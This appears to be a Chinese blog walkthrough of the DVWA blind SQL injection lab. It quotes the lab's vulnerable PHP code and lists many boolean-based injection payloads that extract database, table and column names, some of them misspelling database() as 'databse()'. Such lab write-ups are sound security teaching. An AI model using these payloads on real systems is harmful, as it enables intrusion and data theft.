SQL Injection(Blind)
SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。
手工盲注思路
手工盲注的过程,就像你与一个机器人聊天,这个机器人知道的很多,但只会回答“是”或者“不是”,因此你需要询问它这样的问题,例如“数据库名字的第一个字母是不是a啊?”,通过这种机械的询问,最终获得你想要的数据。
盲注分为基于布尔的盲注、基于时间的盲注以及基于报错的盲注,这里由于实验环境的限制,只演示基于布尔的盲注与基于时间的盲注。
下面简要介绍手工盲注的步骤(可与之前的手工注入作比较,在前一个SQL注入(显注)博客里):
1.判断是否存在注入,注入是字符型还是数字型
2.猜解当前数据库名
3.猜解数据库中的表名
4.猜解表中的字段名
5.猜解数据
Low
代码分析:
<?php if( isset( $_GET[ 'Submit' ] ) ) { // Get input $id = $_GET[ 'id' ]; // Check database $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors // Get results $num = @mysqli_num_rows( $result ); // The '@' character suppresses errors if( $num > 0 ) { // Feedback for end user echo '<pre>User ID exists in the database.</pre>'; } else { // User wasn't found, so the page wasn't! header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' ); // Feedback for end user echo '<pre>User ID is MISSING from the database.</pre>'; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
Low级别的代码对参数id没有做任何检查、过滤,存在明显的SQL注入漏洞,同时SQL语句查询返回的结果只有两种(我输了1、100两种)


因此这里是SQL盲注漏洞
基于布尔的盲注:
1.判断是否存在注入,注入是字符型还是数字型
输入1,显示相应用户存在:

输入1’ and 1=1 #,显示存在:

输入1’ and 1=2 #,显示不存在:

2.猜解当前数据库名
想要猜解数据库名,首先要猜解数据库名的长度,然后挨个猜解字符。
输入1’ and length(database())=1 #,显示不存在;

输入1’ and length(database())=2 #,显示不存在;

输入1’ and length(database())=3 #,显示不存在;

输入1’ and length(database())=4 #,显示存在:

说明数据库名长度为4。
下面采用二分法猜解数据库名。
输入1’ and ascii(substr(databse(),1,1))>97 #,显示存在,说明数据库名的第一个字符的ascii值大于97(小写字母a的ascii值);
输入1’ and ascii(substr(databse(),1,1))<122 #,显示存在,说明数据库名的第一个字符的ascii值小于122(小写字母z的ascii值);
输入1’ and ascii(substr(databse(),1,1))<109 #,显示存在,说明数据库名的第一个字符的ascii值小于109(小写字母m的ascii值);
输入1’ and ascii(substr(databse(),1,1))<103 #,显示存在,说明数据库名的第一个字符的ascii值小于103(小写字母g的ascii值);
输入1’ and ascii(substr(databse(),1,1))<100 #,显示不存在,说明数据库名的第一个字符的ascii值不小于100(小写字母d的ascii值);
输入1’ and ascii(substr(databse(),1,1))>100 #,显示不存在,说明数据库名的第一个字符的ascii值不大于100(小写字母d的ascii值),所以数据库名的第一个字符的ascii值为100,即小写字母d。
……
重复上述步骤,就可以猜解出完整的数据库名(dvwa)了。
3.猜解数据库中的表名
首先猜解数据库中表的数量:
1’ and (select count (table_name) from information_schema.tables where table_schema=database())=1 # 显示不存在
1’ and (select count (table_name) from information_schema.tables where table_schema=database() )=2 # 显示存在
接着挨个猜解表名:
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在
…
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在
说明第一个表名长度为9。
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在
说明第一个表的名字的第一个字符为小写字母g。
…
重复上述步骤,即可猜解出两个表名(guestbook、users)。
4.猜解表中的字段名
首先猜解表中字段的数量:
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1 # 显示不存在
…
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 # 显示存在
说明users表有8个字段。
接着挨个猜解字段名:
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1 # 显示不存在
…
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 # 显示存在
说明users表的第一个字段为7个字符长度。
采用二分法,即可猜解出所有字段名。
5.猜解数据
同样采用二分法,如上述步骤所示
基于时间的盲注我们后边sqli-labs闯关再整
Medium
代码分析:
<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $id = $_POST[ 'id' ]; $id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Check database $getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors // Get results $num = @mysqli_num_rows( $result ); // The '@' character suppresses errors if( $num > 0 ) { // Feedback for end user echo '<pre>User ID exists in the database.</pre>'; } else { // Feedback for end user echo '<pre>User ID is MISSING from the database.</pre>'; } //mysql_close(); } ?>
利用mysql_real_escape_string函数对特殊符号
x00, , ,\,’,”,x1a进行转义,同时前端页面设置了下拉选择表单,以此来控制用户的输入。
虽然使用了下拉选择菜单,但我们依然可以像显注一样通过抓包改参数id,提交恶意构造的查询参数。如显注一样,但是返回结果同上面的Low一样。就不演示了嗷~
High
代码分析:
<?php if( isset( $_COOKIE[ 'id' ] ) ) { // Get input $id = $_COOKIE[ 'id' ]; // Check database $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors // Get results $num = @mysqli_num_rows( $result ); // The '@' character suppresses errors if( $num > 0 ) { // Feedback for end user echo '<pre>User ID exists in the database.</pre>'; } else { // Might sleep a random amount if( rand( 0, 5 ) == 3 ) { sleep( rand( 2, 4 ) ); } // User wasn't found, so the page wasn't! header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' ); // Feedback for end user echo '<pre>User ID is MISSING from the database.</pre>'; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
High级别的代码利用cookie传递参数id,当SQL查询结果为空时,会执行函数sleep(seconds),目的是为了扰乱基于时间的盲注。同时在 SQL查询语句中添加了LIMIT 1,希望以此控制只输出一个结果。
虽然添加了LIMIT 1,但是我们可以通过#将其注释掉。但由于服务器端执行sleep函数,会使得基于时间盲注的准确性受到影响,这里我们只演示基于布尔的盲注:
抓包将cookie中参数id改为1’ and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包将cookie中参数id改为1’ and length(substr(( select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符;
抓包将cookie中参数id改为1’ and (select count(column_name) from information_schema.columns where table_name=0×7573657273)=8 #,(0×7573657273 为users的16进制),显示存在,说明uers表有8个字段。
这个我觉着也跟显注一个样子,只是它们的返回结果显示就是这样式儿的
Over~~~